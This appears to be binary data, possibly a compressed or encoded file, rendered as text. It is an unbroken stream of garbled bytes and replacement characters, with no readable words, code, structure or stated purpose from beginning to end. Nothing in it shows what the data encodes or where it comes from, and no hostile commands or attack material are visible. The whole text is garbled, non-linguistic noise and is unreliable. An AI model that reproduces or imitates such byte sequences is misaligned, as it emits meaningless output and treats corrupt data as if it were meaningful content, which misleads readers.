��U�w�?���Z�i�2�`�²��˅�p��X	�@�>;%�����0>���	���'��J�@�fbm�}��z0Me���SRڟ��@��H�����x1���Hʢt.��ɉ�x��sQ����(��0� �=�v���4r���_Q�2Z!9�R��j�>�yq�O�
�:��˨Ӊ��T��h��2�� ���i�� �̌ʉ`���먊x�ti��7Y�1_�]"�:{:�,h�+���͟�������w��6��v�#P��:8�T�陥�(�
	�Tivp7�0������X�C�i|�D���������Oy�+(�
���i����荪ޕί�f��X����&x��x����z�X���,掻��Go�����ج� ��x��8��J��N��0�����|�-����%?�!؂�ȋ�8�8�����8������w��'���@��:B:����∏���Q��T���������#x����Ȏ鈊kw?��~�������?�7���(ש��ȫ����ok�`��0��j��X�%���ՆJ�X������` �؈����p��h�B̎�)���vȌin��K�(`�b�ƍ��/�M���ڌFڏ�Ȅh�����
)�k���(����i�O;���Z~D������8�����Ȍ8���v莲x�ZP�Ԙ�8��}�N��{�����L؏�����ɫ����(��(�����x������ʼ�4��B�����' ��h��wȌ̸���w ����� �����RK�g	�FZ�������x��ȫ��������n�X�ݨ�:H�;�1����0���ыZ��؋�h����h�0�Ԩ�y����F�BH�,�����@������؉������J�V���/��������h���ZX�Xh��8���H�����q��h��� ���ȅ�i��؁�+�����x����(�!;����n(�Ĩ�H	�H���0:)��ˋ��-w8�lфH�$����Ȅ򨐳z�݋{��#.����Ȍ���{ʷ����t�Á(�'�j�2x����[q1��X�����ۘ��ȋ�xՉH�8h�QH����"MIج؋�n*v؋"�߁��z�QX+�,(-��O��O��8w��,�e����88�w)�J�ۨ��������X�6h������MH�Ẅ́�8�й��x���sq��vȅ����uھ���ȏ��B(������)(� ��w��$����(�(������D�H����6��Zx�u��٫u0��~��iXi��!�M�˰"�?�	R���B����������ϲ���]������[�۸���[�.H�.؍��c�ıh��x��Ɋ؋`؋�r"�ً=���������)���h��z����y����0������Ȅ����X��x)���5�X��r��X�肖c��]̱������:���|"C�'��'����2#qwR�tn�I��ɞ�)��a B$�18�s8L�D��]�(��x� }�6�=6h8\����?*��(�������+̈;x��H8��"#�q�)��8� (α���ف���BBD��<��<iQ\2)�ȋؽ�؈����(��x���j9���d���#�s�}��ʩ��OX����*�3���"��/��轿����0��0�ꅸ9�ȋ�h��������%��؂I���h��Y�$؋}C�w��?�r��w���x��b�*�kX�.X ��x�y�<N,F�!��L���ӂ]�Lӱ�m3-���HD�78������h�`�胋���(����r��(��x�>����3��1� �<g/ Ҩ~�Q�3<�xߢ���4Ds��������x)5�&�j����ٖ���R��ځi��Ȋ��h�0X+2�J]���7y��ھq��cިA��Ӳ�I!%�����3-��H�&�I���J������������F�;�;I�w�w����bμ�J�K��d7�7LX�D���w(4�ӱs)D�%�X7�9+H0���͎�(꘸��x��Ȟ� ��#��d��8��Ȓn8��"���AK�{SJ�?8��48�7Wp��΋I�H����Bu��ɚ�&�ȋR��#���!����/0r� ���\�����ۏ�H�Bb B���X۱�qC�яwXA�U���9��H��Y�h���j��X��2����~.�ٕ��˻������2G��,�@�wuޗ~J��M8Rd8���G�8o4DS���YT������)�[��xY}8���������T٩���(Z��3��%8?�[?�X3�7��0�.B�B�HK��H��L��黚����h��xY�x�Ph#U���袵�)�G����+(Z��8g���.�؂8 �0G��ͥ9�EKD�H����{�IJ�����5_��}��|؇4S}�Cp2����[������ ��^�k�PJ����x���Y�(��,<�SB�CU�w�\E_�x��+��ŚP��!N�˃x>��M2�(����3� ���xT۱�I���U�h[R�%�u3�8�E�V���������L
V����/�����Ϙ���;(�!�(+� n��罺$!��b0��58�&�V�iQ�QU�w�_�8-��Y�ċ�h���V�j=��P�ƶI�����flH�+�(�³zKm������Չ��8�[0�s�@x��M�����kɕ�94��OT�OvC��ƚ؄����X����a"PwX�Wx��hiz��q��q�ĸaq�?+�!�<�{�_��+��,[������o�CUT���TU�ŎH���ɬq�j�����	�@)���f��ہ��Ht���Yx��h�� ��w� ��@x]�x��ֱ��<6S��FE]bҷ�c��cՈ��h��L\Hc&�4�������I�d)hg!�'�(����=�8D�X%�b`��Uv�h�fR�Y��1D#��v3�4���cn���=����d�>��ن�rvP�ePKFdMwAIt���3[� 1����X��h�����(��'bG24'�����cl�>vy2���؇{`(vȇh�r��J�DR؎�?��@�,#�7�&	��ƈ�b=�9���|�:'�%��9����c��z�Xl��IP8�3��\�m��Q�
���?pD]+�^�x�CB$���X�n���=����؈R�Bѻ:]��9v37C4���k訂xB���}��x���41���r/�� �;*X�O؀B� F۝x��w`���������xki1A�%4��&X��K4	WB�"�����(����g&���tu��J��O<���7��mr^Ɠ�2X)�bS���v�9�Y����N�K@����zI�HŅ��	�+�����(�O��V�u�H)������N��5�9�Ӯ�}�(������@̇
���Dm�YT��<�8�)
/��-$�/M����]�zn_�@����$�G���lK݆���4
�Kƹ��t���ǜY��i�(��w���
)̈��� 	x(X7��S��K��� ��j��IȎ�x���Ĭ��I.�|�*��NE�\|i�v���ա�	�q�p킵�h̙S4ب���邚�1(/~
r/��6�i���0h
���ނ�ĭĊI'��ʹ������d._x(����趗*pM�����q��͋����6�࠘�S��H̴Ј�4����Qښ��h��jй�;��� �-��H����� ��y�η� �������w%6�����sY�|X����{Ɂ��X���@,��ý܀�)���8*��S��d�*;��l[��LX���ج����Y��e��.�~����>6��=Z��4 O��3}�?D]K�ֵ;	���	���A܂�(ĭtG��"��É@i���ʊ�/=';��ₒ��G� �n�Ɲ %��>}��nP� ��Ǣ�f�)N-��2C�����j<���	x��ٗr�ڜ�������܇�eS���8E[�cqwo�VJn�>������4,��©��[���D;[����1���˶���6��lYG��>;)����yK!�]S�Ý ��D�h�v1;)b0���y#m�F�U�`V]_��D�	�������������N�FλL��x���wqӪ����d&3��bp�M�`�|�X�ۚ��a;��HK�^<	���
�i���5k'A����+Ob�����Sف`(&�!L�Vs��L�*�!)߾����w0�
�8AI.x�r�i�G�i+ϬUE�.�
�������@��x�B�e�H[$�ٺ�����S�X
)�%� ���;�-Ǌ׸YJ��+8x�3��I�,7����|	�D�������+�O0���\��t�#��������Q$�MDt����͞�`�y��H�K�ۂ������Np+ɹC�Mc��V����
��x	������e�:�^
� ΁��3����쎋i�ʬ\��hD���:+��:��ڄ�@�wI����k�K����',�!Hݢ����2������@�Ů�߂��ID I��t]����GX���K,J��,u���.b{ؗ袐�\x@���h�F#�Ω� ������؏ �����[�耇�.�~�'zt��@I�8񤵀������謃�%
� ��l�+v��X�rr�,Y�ҏG�XB��l��v��E�d[�V�?���Z,�-	��*���٠�I��:�����I:"��!z`�
�w�%a������陝��+�C�[�5�M�`~�ĵ|�	-�F,�J��`L\J��u+�󅎯Vx�M<9>`��`��}"ǹ�����
��ʧ�N/bf��MEB��U��1����m��0�
o�Uj��/l��xX�9HH���!�i	|uk�+��ҙ/���;(�/�x�׊��SMG��I���) <fV薫��ٿ9��H��HJ�wx���;ՠi�����ɋ�*��r �tY��j$w�	��h��F1fw:�р���	�� �)��K!��":e(���Q� ֖�2���蟃������B���-�K��X�Afl��{���h�����Z��;���0�+K��H�i�
D+�����L�\�:=�������ɀ��D�h��!K��		��8L����sɎR�D�}|+EL��d����^�BB���ɤS��rK��B�������8���8��Z̡9J���6[~ǩ@M%�y�p�,�P��|,G�F̉k<�k��.o���w;����Y̊cm�8�`�O�RH��*��=)���`$�Eo0<�'�Zn��N���L���i�\�
�+�ܠ����s8����Q�i��K�B���)�0X�����Љ���1�2���o�����٪�����e]�x;�dәt�Eu嫓K���Yi�Y�iU��xJ�ti�t�\8ˑ �����T����%���՜e.@�lZ�Y)�b���Qq��̨j��V9����|��-��Fh�}#��V�*r̈+x�O͟
<�D�(y�HH�ʨ�l��c�`J��8�Fu������ihr2���{J��i֣/��w�U��/ Xѣ�X�/�57��(����T� �o>�2�X��` ��H�̶o�
���N#�X13��'����0�g��������+�I<�:���	q%�و�(烧Bp�=�����P @I�����q����w�������숈�w�w���8(I��BS���؎�$�P��4�t�*{Ǚ�ք���oA��0(�:�$��wa�nW��bD1��������9iר
�VHrH�*��)vS-nФ�L\��_E�76\�/Qb��<��]#ٞ��P�|���us(̦�ֲ��r�\�%��A�h�:��D��>:I�wtq�`�����<*���v������Ƿ��<�	)���54��n�B7��?�t0w��|�\�
���� �=bw"wm��]5��w�:�	w���2E�� ,
����x*}d#�����uC���A����T�*֭a9ߑ�a��K����T���(�v�(���tk���}Ȃ4n�����J�wt���n 
�a)���:�l��x�h��t����*�]�_��Ȏ�]9n֧�/���p�����ɲ,�,�D`Z��a ;�� �܊�|�*�	e�����K���ʊ��-H�$񉓔�d ��0a���6�X��<y��# (ʗQO���|�ΰw�*��h����H�&���r% �%W��)�>!!/�醟�H9L�ϐ8	����A��8�٢4y��v�J���ʍ�lh���i����'���#.���i��xǀ��E��z��O��J�*�<
�q����,x�w�ˆ�`	���tB-�	Q��/�����TL�'�y���������Ϡ�l�ձ#������6�N�X���x�� �hM��ħ��� ��9L��]L��@t�F���;L�����\1	��$wH�J�m*�̹L2���ˡ���ΐ�h)���t�*��`.Q�\��o(MV�+\D���zG����N�]�?W'v��]�a������HX��l	���hˆI�$���I�;|��9���b��F�@�����A����N��@;X����3�֊�Ȟ6�\�3�t��@�Hl~�l���蓞p�XI	���p���1��#�ꌝ�Ȗ������|���鍨��ڃȐ��	k	��HȆ0쪛�	)�(�w�����Vsϱ�z�t�w��k0$J����v�(����� K���ɄՃ�� ��0j����p�I�pϋ�Y�X�/�w�K���6��8�2K�8�� ��w��>菰,�1��T� k�h���ɋh��<�&�M*�}����� �`x��<	���S䪘y�y�B�ɤ����(�#� ����nJ�Hb��Lx��lH���ٜD�	��
�M����Ȫ^t"	�PO����ƪ�`����ʦ9���,�Z�w��z�����{�H�0�O�����{�w@I��;J��o��	�v9�������Ϥ� ��>�m A�����l��B����X�|*pJ�^�.(��PZ�����H�=�-�6	�p�񜀖Oh�Ȉ�I����	�8��ˤܢ(�O���/�� ��Q�vy�쩍(|���j���"��8-���}ϗf�ݻ�Z����<��� �ä`��b���PJ��=E$hW���XE��)�5sO���B�w�h�w�Ȑ|�����u)���h��p뚓u� �T�(ˑI\�0H>�^�W��\���ڜ� K��� k�t��$��ꇂHˣR	�h��1�����l(�s��"�8k�l�uO�t����^���פ�Z9ʹQ���X�H�yP��d���Y������,L 
Ȏ�(��27/=����	O���kHv ��Dh�ov퍙��S>L��]��f$�H(&�)�*p��~� d�i�$qϬ����H�P͂�j�$
w��8
��i� i�M`��48T�IGAu{��­,�3\�ߍzl<�BX�,M�5��K�%PK�2o��(ȑ	���E�x��h�H���]��|�����0�@�~	c�����i
�ך9�ߨH������*L�
^�\���N��@�\m�D(]�	�pʓ�Ӂs�f�i;f��q�H� E��^����@�Lϑy�*��`M��Y��,HQƮ��)9�$�0������f�� b��VP+�ч��х1Z��V�w�@���+�x́+�K��ӨĴSw����D�E�pO=w�B��H��p;Z���WYI��@4w�g8J̨B�ᤔl�
�П��� ���|*���K�����3�?��M�:��i��2�~�	�|2_qs��uyx�{Vm]	��y��x�������<yʧ^#�|Fn��
��cn��)���=Ȟ��|g��?d�k��l����ɔ�6`6�m� ��!���+�%����(f�̋�xt݌�1�rL����l�����w(��vz_��@�]��d�"��/��9II�W���I�s)�����{��؈����ȉ�?�ޘ��X�8���{x��\�I���)�>�����I?�H,�'h�qɘW��]i��{�����؂�x�2-����S߈�����8�b����\�����z�RH��	�	컗 ��I��x�y��cI�r/����H*��X�c���(��0�����Ν����xٵ^�͌i����H��0�H�n��)��+�	���I��w���
I܁�X����Zꊹ�%���ȋ�(��x���w��������;�����Q��P�y�i؋�p��X������y�w��;��X�_�B،6��ڡ�؏L؏�荚ȓJ�8^�5(�ٸ��؈w��x�i�������;>��w(\x�c��C)�c܁�I�m�����R���(�ﻬݞ\�Ѳ��Z�w���(�Ԫ��I�H��̈́w��/�w��T�H����;X�$X�Q���؋8w��0�wwh���� ���9�jy������ܼ��\��I�Ĝᩈ����ި����ȓ�*�Ʃ���&X���0m�XH�X肗�!���و��͌���P��̸�v�`�����O��hټ���ޤٛ����[�H�p݉�y�kު�K�;��x��q�Q�wH�&�EX�4(��Ɏ�i��J�ָ>x���6ދ�����؁)�8k����� �*k�H�Wx�Yxj��,(��ȋ�Y�^�Ի��������(�8؄�wx�QX��!�̊	
�����x����{8��Ȍ���Ȍ��x~�������x�XM�w������ُ���j��a�LȊ���PY�7�Љ8�P�����(�k���ά8��*����I��\h�̘�e����ci��A������Y��y�_���щ�8�,��ȄU���r�W����ؼH������阄6���h�)h��(����ً�r.=���춁�O�̔���X��2y����0���q������(��w���ȕ�ȋ-���T���!w���˚X�o:�7j��i��+����H	������2��;��j+��q(����TA�؂-���Ž����������E!ݨ��	ӊy�^ܕ�y�7�K�6��Ȍ˰�=�ॻ�O��8���	L����a�G�5����0���X���-��������8�����{�݋�<��Sb�v�+W��6��q�1���8r+O I�G��׌��w(�UQ�y�۸�����w����؃ꨅ\\��-鸍����|ȇ���Fx%�S<`�%���j�3��՘���0�'؛�؉����x����AL���r���7���ȋ����ј\|߹s�o����Tҋ�(��5Ό>��؁�h����(�w�1U�����'�����q��h:kPU����ۨ��x kl�+S�˨��h>�k�t9�Qi�ٳ�rы؋|��=o9H��8�cI��BX�'膩�刏��.�2��j��wX>��;�h��x��3��?32����nʊ�h�9q�Mcȇ��1N��	������x����[�����#:�Yo�j��S�k���?�ȋ"��c'�7J��؃�;`�+��H��`��܎��(�6��#��ӈ�Q;��x�0��r��q��6�����x�Ă;��ȋc�2,S���M-��yÓ#̊���&��k��(�����B@����+���苠���X�����a�wX�1݈����@���Hw���,�s��t��X�׺7�H����w؇��/؏@�����Y�BY�����Wx�ߋ)���ӊ)�ۡ�����@ksLMb����O����z��؂&��y�l;�	�1�\4�l��wHϊ9������q��L�@�tۡ�L����$���-�M#�$���ƹ7�!���򩘙H��k�:"�(ȿ��7��+���u��CB��Ӊ�AF+ӈ�C$ݤ�tC�I'?�$K3L�6w���Z�Q��H8�8��}��P$X�w�B�c	[�BX�\������Fh�@� ���,Cs;2�r;TFwX2�d�옍oj�u���HAԘ;��x[[�jvQ��8&������#:�^��M�xF>��0]6�86�嘔�$L�$RĮބ��﹁����w[H���(�Ox07ۉ����t�(��;��3H'�����R/�G/�--HI�x��%���u�7����w�Htс�T�����Ӣ35"��p�W�.�G��I\R<�ŊyC	���h��w��{C�<������;���x���0_VwHS�M���7����7;c �h��S�x)�Șs[>>���$w؂TE�������n*�I���8�wȅ8�O��)�����j�XcY�r%���*S��8�����h/u:/�$�h�%��Hh�uM��������H�&�4���xs�D42([��a�c �$����ѩ��v��x �k"�;&ȋ&(��d��I7�̫�i?��و���iB�wh�����9���w[���Q�iOe��J������N���N�R�8_Ҥ��&��X_��$�H�l�����(����M3A�}�` �#��O"K4�H���,[�LAQ�ͶUK�x�w�-%�-�3�ӂ-Uv�3"S�J5(bՈ����;��P�cii��7}�����D�(���t�����8��&L�8�^��%C���wX�w�=�Q?��x_��?Sx���f�]�?A���\�����7�胡D���E*��wH��4�ȸ>�w2��軩h��6:���$#M(U�Q�%(2J�k|�8&\ɓP8.�Ɍ(�Yz�>���k�ɔY��^�(��@��?�V���;~�. eh�x���$�Xx(ւ��3x��y=)��}��5���\����*x��(�w���l}�؀�[�W���Ո�~�;5��w\`�@ص�:��=�y���˨���F���K�.�͊P8pH82�X��kH��K�O�q���k�Ę�s5�BL���(�+��G�iGw�����0���Iwx ��Ng��k\��(�˨��x�x�@�X�!����Ƅ���\��/���6=q~��kNY��)� �w��t�J[���l��e�'��t�Qz���-蜠x��΁�+�Ha��ߐIx�ǜ��
�X�h��w��Y��8����J���̺b�!�L7�'��,�����(3��՘�vI�J�N��xpp�����*pȝ����w�l@`�B����o,$�	�E����l�����8� _R}c��eE�Aw�����������y���� y[�N�J��$t/�M�h�r�mMw��Fi��w�i�|���v!lGv�tvb�Yj�ʣv!����᭍������rO0���M�pO��.xi��b�������9J*��:����Cڼ,��,��v)���J�bɌ��v�L����o�h���ie܌,�:�J��L*���X���$����(���ȇ\����q�D���HN���u��v�:w����h��.�XI��鎑0tO��vX�ح(ۊ��j9O��� p�F��#{g��	֜���@���,/O�
�,���f
��)�����I��� ��B�ۭ�@��JBto\���M����
��}��$��J�A����x�Xtx�|��xl*���: �ɬ��Z���*������h���R�<��$:���;ƺ<Kk�BR�׈2�E��a��v�)�Ǻ��A�� +o����﹪1�ʪF���������w�kڸ��+��A�5� =��J�˄����8qo�0i�<0i>�2(��(�+�����)�P>��5Lh��A�:DL�_l��@j�q���W�+��J�\�s�Ot�b�@��(#`�L�J*7��4��(�(�T�� C�\Ш�����C�jt��s��&�I��e���
�y@���v|O����@������?j��M�5d¸˒0a���2�t��Ԋ(�����l�ې]�.x�Gml�A�V�e���SyI�Hw����ױp���J�M����d���X�� ���Z��`������ �Pi�����ĩ�-��ƦK:���䱉���&�ܱ�ʜ6/��h����L)bi	���w����Ǥ �O������Ah��C�X�� ���]ŰZ�Y���g�4Z�X�ǵ]������ 9�3��w�;�e��w��g�Y�7Ym���I"�7�@ȅH�j��8��Hʬ+ɡ���\�7�Y���.\���b����qDo�w�)�h��wT/�h����� I���Ћ����������x[����,D���ɛ�ι��F*\���I��Â��0D���� ���H�Ů�X�ȃ�I����l-�I��媎o�������M������Y/������L�������ڇ.��X�����ȅ�J��}K�}�߼/+l����ӂ���� �t���X��(�r�H��hG+z8@��"�1�m�[yI�yX��|f��,K��r��̞w�Јҹ8�
�$L�X!&;�*�xK�/8@ri����ۈ���	����dl�^ ����*��h	�����	І�65����ل�h���/&�}j���J��9��(~��e�'�+*Dd̯\!0�S�팈�PO��I��� 0��͉$X��(�E����I�Õ���_��0j��������į��P���x��qۋ��������Ç�o��qh��(�����d��/�
�݉�0J��D����_��w:+��|j�kpO�ػ�qΉָ��bLVCxl�jzƪ�j�,N˩8��9ը����h���O�t�fL��J�!������O����B�1T��?l �}I�(ːx���ʹ%H�Wq-��Ȍ��P�\Lɝ�����Q;t��w`M���`�	hAgē�6Y��Q�Hvϟ�,�a�(�:����&�L��bA����H�.N��hLX��o#�	l�+m�+x)�(�0
y����g� ��'�P�H������`�wI���lI�M�P� )��h�A ��)���3@��v��ɜ����vY�cs����� \d>>��1o���F�(�v��JO�%Ԋ�Ϡ����ʑ����\�����]O�c���T���\M��k�=��i�!G�"Z[{���@Bnk��Ծ��}J��@�� �b�8��9��G���tќ�p�@�����J��+(~�#�����viq:G���ߓ��v�0�x�6��P	�)�	��܎��h�<V鉚�c������������q����w�������숈�w�w���8(I��rC(j�����9Jʗ�����,�+
��u�|����`H�
dW#�Æ���^	9�u�*�)G���Tx�C?����<hn�����a�x�	k��Z���Dа�Y�����	"��ղ	v�x��M���\�]+1�t��p,����E�!�yF�����q�2���P�Y���4�\�XÜ�w�����b��Od��sh�շ�n&D�h�� xz������kB�b\1���p����~��-�T�'w�X�������<
����Y��H��ֲ.~CC�\���ˊ�A��>��X�a%(ѣ(nT���˃7hiK��}��),@��)�V���@ꭲ���qkGɣ (�ؑo����J����w`i���k��D�*(j�(���{¼�����	�(\ԭ�X��,�K����	��)ɸ�pȊ���/��I)	�:���4p�*ԖO���BL��T�Ǘa (+wP)]�Fu}Ή��h�-(j��/	��*w�X���2 �Ӯ��+�b*K�'t�ϭ�����k�����*e������p��#�P��$��OA�R��W(�+�5ZN���X�w�$w 8����͕����"=��˜�討��2,�N�y�%�����2`�N��D|G�d�YZ�� 8��)t�J����H���-@k������JFw�XȆ�l���cY�ᯁ�`����ŋI���d��ƀ�t�ĭ�l���(?JC��Z��O��ɋ�b�؋�)O��W/�������w��u��Ĩ�<L��8���� S���K��p>B���H��'��ݐ�܈�����ˈ7����(*	��I�|������4��nt{Ex���۱�=��O�ω�4��#�yV鼜h������Ɋ� �����hi2��PŠJ�������΀X�vϹ��zw�A�̹��H亜8 �����ɽw�|h޹���MINϋ���&�	�pJ��t��˪D�+������w�|7	���@�	�B���q�����wP��p���Ј�l�����X���ބl������R���H����w��$�����ٌ�f�:�@��~������B�t��
���Y�@�8f����*����8 �rm6�(��v�O�����88�����8���Y%���
|i��A��^�����`֍h��`i����x)��L�t��
̈��xO�D�4���i�:�u���1Y��|��xT#�� �,��w Ȃ�X�������I�|xw�ʫ��ţ`�+��[���O�w)���sб���`ȓϘo�@k��ۜh��LH��訃��ɞ�� �@H�� ȉ�x��J��XK�|���[�{xO�����0	G\	ˡ�<,�� �,��tk�wЍɤ�
�lʋa���x��Hj�8
̓���؈��L��[]�x�X4ٌ���	����^M>���˭���A<��KX+Ⱥ���&�͂Ҩ��H��I�v��L|�8�����D�爸�t���w@����n�䳁�̈�5���0��मW�	\v����h��h��Wk����I������h��M�v9�5;�`3G�f��P'��w�S~Nm�T��Ҍ�������ʘ�p���/#���
��������(�-	�����l�򓁯����� s� ����g>�i�B��ʰ'`*�B0�]m�� �������U�ꈀ�x���.�4� ��	(Q�4����w���Q�
���d\t�Ƴ����)�$,w�)�J
;`���#�~�����HJU��L(��h��u�u�e_Ϳ��� @̮�TP�A�����HI�h����o��#�I�������K���6����ӈk��5cp���0�8������ԸȲ�=O����
���t���^��ʧvz��,h\�!G��	���-$t�a��6�TKY�4��nL��ⳑ�i�*a��a���I��?��<ʁ,���H5�ii��ɋ65�����������Ȗ�t:h�z�ʈ�Iw��@p��p���������k؊e��%ʹ���H��xₜ����J�����ɋ8�O���Ub�7�]����~%vyg8�Α� N���ƭ�F���I�$c���*�8(���	�ѿ1�� J��l�8x ׼�`��h�l��Ǳ�08g	$�0�Y�m���
� oW+��<(��aV"��6�Xȇ��z��IQ�pș٠��s�`Qi���i�j}��Ͼ:i$��! \���`%�b�V��9���x�Di��2w�e�
]P _3�b�*����K�t4\��x�!dD�K���X�)�A)������H���顝�����9���8��Oցx�K����侌�Yص���O��[������\Y��ʎw��h!�;؉!إ�X������	,��_�>�Cl�}���j���Ik��[�i�����������8�P�!�^��w�w��+̈́؍H�.��8�z���	�X*�̸̌ܙȌ�>����h���Ը��\�?űw.�cj����Ȅ{l���O��!��,�|��EH�6؃Z��X�;��؈78�(
� i��(�wH0���Dz����)(�����h��(�B��]؍���/���ޘ�{썈8��I��9��>�>����8��؄�ˊQx� h�ȋ����� �����x��8���`��ڛ)H��x������?ᢚ��(�����,荥x�ۨ�]ɘ�h�(����u���L�M��M؂f\�Z���{p��ӽ���m��w��\�3��29���s �I*����)���x��������Ʉw��g���ۚ�����w���X�X��¸����$����Ǳ��9 ��(ĺ�qp������Ȍ����>��R������Ԋ���x�+؏�z�q����������9�#���j�ט�wȋ.�Z�Z؍.���x���ꔈȎ�H�9�2_�i��1y�w����1I͖� ����K��Z��Ȃ�����P ����x�٨���-���H�ݨ�:��X��wX����w�����˽��AfQwȅ��5Q�Y��r��OX�1���(wh����8�(����&x��(�����A�w�.��?��ר���*�٨�w8���܂��iȌ��=@����3yCM뙃9��፷P�8����w��x�x������h���򉉘����-���ȋ[���k�ꈄ؋�ƌ������z�l��9� �����F +�X��Ռ�˲�۸��R���x�ۨ�]��qw<�&����`+'������8����­�x}ѧpΰ�y�����,��]�!��(���wh�]�#[�Lإ]��j�������:�*�x�rp�1�����1��K�3���8��?�����U��$�,d�,˂���,����Y��x� r�����iq�؂����J�.�����r�4p�"�H-�OX���⨘uY��{�Ԙ�w�)�hl}���R4�����#J� 2���ظ������w1��X��؇��{@\������7z����+��qЊ���[ "Ȩ���f��i��ʄ�Ø� �2��",wh��>���#I���=���R��>��{���h�����9w8��x�0(��_��(��p�s,=���:�ߏ���Jr�#�!����#S�������d�4P��X�����8*�)��
��8��꤂��yO%�A��x�s����b�O/{�{��x1��5��>��!]�ٙ��h�`x�ȝ�wX�������	��y����Hz���T{��ۉޘ;&]��L�Ҋ�L��5-�#�5�>����阍r�ȏ`������h������Oh?(z��x���OX�˪�����ia=��;hƾ@�a�a��>�c�i,��Y�8-�ȒH�ȉ%������",⧩�6�t�á���,;�@���҈�t��D#|�'�ҏ|\����p������)�wx��L���MȘȏ��]��,3w��W���W��1�_���(Ѵ��a�,���r�('�>�k�؂�9'ӂ఍���R{�هP��9���+����)h�)��~��%�7��ߣǌyAۡ��#p�HJb1^��/�!��8*�P��H��H���ȘK����JI<OȨ3����Oq���N���r���>ׁ�	�L[��
�, ċ�X�,O�0��s��E��Ӈ��vA�~��]���x�����B�~�)8�'H������>nw��:ʤO��U�!+�r	5bѫ�h3H��J�4����t��-��T�H�m��7(-��B;r1.k�wH&��;\TE�h�iZ>�@ȹ��Ȋi�D3!D��'�1��wS�x�K]��r�E�2q��;�H&�),�� ����y� ���x��?��H��������h�h��T��Dw���(!�$+X�����x�w�P]d�'��������騉�(S��!��8��� �J�D�G0J�2w��(��	����A%�x�[�7�  D�u�&h��!c�>-��H^��g�߁�(%?����h�+(��dᅶ�b#�؏���r��Q�3�w耀_Tۨ�B˴$�!��,q�T=�)����H���^��U#\�y��ڛ�ڻD��J3����!�i����L%P^�爈5��8V����BB�1���/$���K+�mH ���KYw��n��D��0���q؎-���ԉ_��$rѧI˛P~���v�-hP8wb�>2`ܶ^AB����ֻ�Ґ�}���AQ4��w8F+��C]8�����7k�]���6Gw��f���Q58~iW��-D`%�&Bz9`?R���x��D�E���ky��P��
0�̏�ȝ�h�Ψ�-���3����S�Ŧ`��#O倍�5%h�q�W*E�;��D���芛i���C�˱�}���h�x;����ɏ�y�t��G�� ��./؁��X�Ϙ�-f�1�����8`Y� ��ɚX�>��>wRP�@&��⨁�؏�h����H߰�R�Ȋ�(�0����� ���( rk\Ϩ,�ϲ�����Y8��耧'c��	�L}��{���Ȏ�r��j� �1��h�x�T��P�\؇����؂����h�χ(%����WHe�ȝ�2�b.o,+=�8��H���)�ϒ~9S#,�%~!�����~�J%#j[�DTg���ɳ)�0X����(��H�p��H��%�1WH2'���苎8��&V+�m��z\���O���X��w�z��'��򘍝�T��)�:S�(>O~�����v���l�ۉ�`͎������Ȓ�@Y�NI��퐔�����M1��E��t�8`O�w���m�	��%.tK�����v�yi����*t:a�,D7���}����x<!��������ۚ��0��z�����t�|g����H��hW��v��i%�˄�ro�Z�����p/�Dױ�t2!{��N���)��K�B��rʮ��ؽ�B�۵\!�+F���T���J�y�Nw7��k$"�#��p�z�'�����hz��&.l@��n���0vmW��ñwro� ��+)���GW��ymCwό
R�ަdw_*e��X����:��i��
�5tت�@��o��$��L�K�.��K+��/I@�AJ�.��P�'�����b���{���0h7����������s���	�p�J��8�9L�0�2�{��g�d8����꼂w�y5Ϩ�������b{h%�� ��3v��?���!��X�wE0���H@�I�*1׺}ڠ�6�b��H˹̭��*zjE���嚓͢H��:�>U�|��v�&9��	����ڒ�H��HD����������b��� ��x��2��6@=������y,ֹB H0�s/����_���bv�^���"f�+i�*v)<´�� CK��4���4�N 9��j��+0�H�_ڠ��z�C���* ����N���/��ā���¡yxI��YЇ"48��b�w�,� �c8P�8@���=��N"��6ʢ���v�-�0;>�M�u
\n�{�J�kP�������,J����vN��!��$Ⱦ���I+͎ (�b�!�����ҹ�����Pߚ¹��T���
��m�J��h�oGp��wt>�\-c���8D%�"�#��m�}��Ai�?�.��+꤮zvi��-*�.��@ �.�/h�����$��\���w�Ղ�XD]����Ԍ��T���̣�j3�J�I�<�w�ڍˇ��	����������ΐ�HX�Ix�/�h��ƖH�wvi	��I�%8h�8�E)���������p)���V�.�n���4  �����k�Q,��X���@�����Jo��K��̀�I�~AC���;�,H��"ȃ-:X�8�������Մ𾱄��+ ��h�\lܾqM!�-��Y��y���L{O��h��^�|�N�����̪�&h�c������7�){pF��N����+�ğ4���w�͉�T�.��Z�ۜW��ޑϼ��$��"����3h�`��ǜH�Bb(�<��dj������  :�����i�����u��vi��(��`
������x����Ę�y���j���8�w����X�1jhL��I[�(���pn�I�
�����"��j�-������2( ٰK������$"� �z��������������*�ޠ��-�4	��xʟrb_6z�QP�4}X`쮩�����w�W��NNy�tK��HM�<���� ���^0��q�W@���GȞᙓ!H%�+$�t�	E��:��޾����t����|��Ir��P����*��i	5� H2������hC�hX�l��+��X�m���Pc�>Y��Kӓ%�.���I'���D�Z��A1�h���y��H�0Ч����\m�º�����5�M�j*�h����ˈ�|ʉ������g�H�q���T뺝бՂ�y���K��w���	B<E
��1Ȭ�Y^t.�Lk�I�����u����`{������#�P��N���8�j�(pL��*��g��Z�2��AH�����̩j� @W���hF9c&j��t�G|��檤2ʗ$���A�Ԝ�*n �5���2\��ʓ��ԚY.�T��I�R���t�Q�O+a�ßb�:qϣ�ޜ��h�֐O�����{@�)�S�?��$^�N�T��m����8�v	�ؠ�ˀ���� 
�G޾I�u�� � CŅ�-ְE�x���En!���BՁ�$>A��Y��.�m~���Nx��ػ?�@�	�4��hո�f��3���}��Wh����a���N��	M��T9��f��&���
A��ਙ��ב�����؇HOq���q����w�������숈�w�w���8(I���P�!���|�.�	������(�(*�w��@�:*��+��i:��J�2�J�{��J����� w�;�+����Z�:����
\X(C2vM"��h^�2�l��^4	bv�=��++�w�J�ȋ��w4�Ͳ�g�1O�JA�xc_
�Mv��>�қ���d{HeS+��
y���4tK�|�V߯���Lh8�C�0f7
���p�b�4��H�k����� ��|UW���Y����v�ePJe
Ө�wx�Q�����!I����4��(�U��݂cr�~	w�OUО��S����Q-��M��ɋ�l(ɜ�lh�����ȩ(�
ꯌ�A�t���Ruʭ��؝�-�H����Q�w��I���)����K�0�o�MA�80��ܪ��N0��[�Ӏ\�at�	�w��υh˂�ܨ���X(φ��	���h��w��������q����'t�����(��$
h��i}�ֈ��ȍ��ɉ� ���� ����w	ɸo9�ʀ҆�++;�G�wH��O�����"�(���J�t�"���9o�-����YȆ�L}�&��,`S�qˠ\y���I�;
